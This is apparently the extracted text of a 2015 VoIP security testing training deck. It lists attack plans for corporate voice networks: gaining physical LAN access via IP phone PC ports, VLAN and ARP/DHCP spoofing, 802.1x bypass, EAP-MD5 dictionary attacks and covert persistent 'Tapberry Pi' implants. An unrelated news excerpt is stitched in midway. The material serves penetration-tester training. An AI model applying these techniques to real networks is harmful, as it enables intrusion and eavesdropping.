

# **Sense of Security VoIP Security Testing Training**

### **Fatih Ozavci Christos Archimandritis**

8 August 2015

Compliance, Protection & Business Confidence

#### **Sense of Security Pty Ltd**

**Sydney**  Level 8, 66 King Street Sydney NSW 2000 Australia

**Melbourne**  Level 10, 401 Docklands Drv Docklands VIC 3008 Australia

ww.senseofsecurity.com.au © Sense of Sense of Sense of Sense of Sense of Sense of Sense of Sense of Sense of S

T: 1300 922 923 T: +61 (0) 2 9290 4444 F: +61 (0) 2 9290 4455

info@senseofsecurity.com.au www.senseofsecurity.com.au ABN: 14 098 237 908



- Network Infrastructure
- VoIP Server Security
- Signalling Security
- Media Transport Security
- Cloud VoIP Solutions Security
- VoIP Client Security
- Capture the Flag



# Introduction



- Fatih Ozavci, Principal Security Consultant
- Interests
	- VoIP & \*Phreaking
	- Mobile Applications
	- Network Infrastructure
	- Embedded Devices
	- Hardware and IoT Hacking
- Author of Viproy VoIP Penetration Testing Kit
- Public Speaker and Trainer
	- Blackhat, Defcon, AusCert, Troopers, Ruxcon

# Trainers' Background

- Chris Archimandritis Senior Security Consultant
- Interests
	- VoIP and IMS Infrastructure
	- Mobile Applications
	- SAP Environment and Applications Security
	- Hardware Hacking
	- Network Infrastructure

### General assumptions:

- The VoIP Networks are isolated
- Hacking VoIP requires detailed knowledge
- Attacks target only privacy and toll fraud
- Pretending VoIP services are configured well

Real life:

- Broken physical security, weak network auth
- After Viproy, no knowledge required anymore
- How about client attacks, intelligence and APT
- Default passwords, obsolete systems…

### Pen-Test for UC, IMS and NGN

- VoIP Infrastructure, Network Design and Protocol Analysis
- Authorisation and Authentication Analysis Signalling Security Analysis for SIP and H.248
- Advanced Analysis of Business Functionality
- Transport Encryption Analysis
- Media Streaming and MITM Analysis
- Analysis of Essential and Supportive Services Management Services and Protocol Analysis
- Hosted/Cloud Services Analysis
- Call Centre Analysis



### Viproy VoIP Pen-Testing Toolkit

- Viproy VoIP Penetration and Exploitation Kit
	- Testing modules for Metasploit Framework
	- SIP & Skinny libraries for the module development
	- SIP custom header and authentication support
	- Trust analyser, SIP proxy bounce, MITM proxy, Skinny
- Modules
	- SIP Options, Register, Invite, Message
	- SIP Brute Forcer, Enumerator
	- SIP trust analyser, SIP proxy, Fake service
	- Cisco Skinny analysers
	- Cisco CUCM/CUCDM exploits
	- MSRP Support, Fuzzing for SIP and SDP

### How Viproy Helps Fuzzing Tests

- Skeleton for Feature Fuzzing, NOT Only SIP Protocol
- Multiple SIP Service Initiation
	- Call fuzzing in many states, response fuzzing
- Integration With Other Metasploit Features
	- Fuzzers, encoding support, auxiliaires, etc.
- Custom Header Support
	- Future compliance, vendor specific extensions, VAS
- Raw Data Send Support (Useful with External Static Tools)
- Authentication Support
	- Authentication fuzzing, custom fuzzing with authentication
- Less Code, Custom Fuzzing, State Checks
- Some Extra Features (Fuzz Library, SDP, MSRP)



# Network Infrastructure



### Corporate VoIP Infrastructure





### Unified Communications Services





### Hosted/Cloud VoIP Services





### Plan

- Identifying the network design issues
- Unauthorised access to the Voice LAN/WAN
- Attacking network services
- Persistent access

### Goals

- Persistent unauthorised network access
- Mass compromise of clients and services
- Eavesdropping

### A Recipe for Network Attacks

- Discover VoIP network configuration, design and requirements
- Find Voice VLAN and gain access
- Gain access using PC port on IP Phone
- Understanding the switching security for
	- Main vendor for VoIP infrastructure
	- Network authentication requirements
	- VLAN ID and requirements
	- IP Phone management services
- Persistent access

### Understanding the VoIP Service

- Client Types
	- Soft phones (IP Communicator, Android/iOS Apps)
	- IP phones and handsets (Cisco 7945, Yealink)
	- Video conference equipment (Cisco Presence)
	- External meeting services (Webex, GoMeeting)
- Service Purpose
	- International/National landline/Cell endpoints
	- Call centre (commercial vs Open Source)
	- Commercial VoIP services (mobile, hosted)
	- Internal usage (VLAN, conference rooms)
- VoIP protocols (Skinny, SIP, RTP, IAX, H.323)



- Local Area Network
	- Voice VLAN usage (protected, authenticated)
	- Network segmentation (computers vs VoIP)
	- Supportive services (CDP, DHCP, TFTP, HTTP, SNMP)
- Wide Area Network
	- Connection types (routers, VPNs, landline)
	- Bottlenecks vs QoS requirements
	- Service trusts and trunk usage
- Primary Concerns for Commercial Services
	- Service contingency requirements
	- Denial of Service targets

### Sense<sub>g</sub><br>Security Getting Physical Access to the LAN

- Local distribution rooms and infrastructure
- Network termination and endpoint facilities





NBN alternative: Is Australia's copper network fit for purpose?

#### **BY NICK ROSS**

ABC TECHNOLOGY AND GAMES : UPDATED 20 SEP 2013 (FIRST POSTED 19 SEP 2013)

#### $\rightarrow$   $\equiv$  COMMENTS (112)

In the world of political and media misinformation that is the NBN, an important issue, that hasn't been fully addressed, is "How fit for purpose is Australia's copper network?" This seemingly mundane and tedious question directly affects tens of billions of dollars in government spending. How?

The bulk of the Coalition's NBN alternative policy uses the existing copper network to get the internet to your home or



There is considerable evidence to suggest that Australia's copper network is in a worse state than those of other nations. How bad is it and can it be fixed? CREDIT: MAGILLA (CANOFWORMS.ORG)

## Getting Physical Access to the LAN

- Meeting room and lobby phones, conference devices, emergency phones
	- PC ports, Power Over Ethernet
	- Raspberry Pi
	- Permanent access with 4G





# LAN Discovery for Voice VLAN

- Attack Types
	- PC Ports of the IP phone and handsets
	- CDP sniffing/spoofing for Voice VLAN
	- DTP and VLAN Trunking Protocol attacks
	- ARP spoofing for MITM attacks
	- HSRP spoofing for MITM attacks
	- DHCP spoofing & snooping
- Persistent access
	- Tapberry Pi (a.k.a berry-tap)
	- Tampered phone + PoE
	- 3G/4G for connectivity



## Getting Access Using PC Port

- IP Phones have a PC Port for desktop usage
- CDP spoofing is not required
- VLAN setting is not required
- DTP spoofing is not required
- Authentication of IP Phones
	- 802.1x using Hub to bypass
	- EAP-MD5 dictionary attack





### **Sense<sub>s</sub>**<br>Security How to make your own Tapberry Pi





### How to make your own Tapberry Pi

